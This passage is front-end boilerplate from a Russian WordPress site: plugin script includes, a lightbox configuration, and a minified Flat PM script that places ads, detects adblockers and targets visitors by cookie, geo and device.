<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"463b051a1b","post_id":"20720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"c99646f318"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"p-ng.ru","siteurl":"https:\/\/p-ng.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 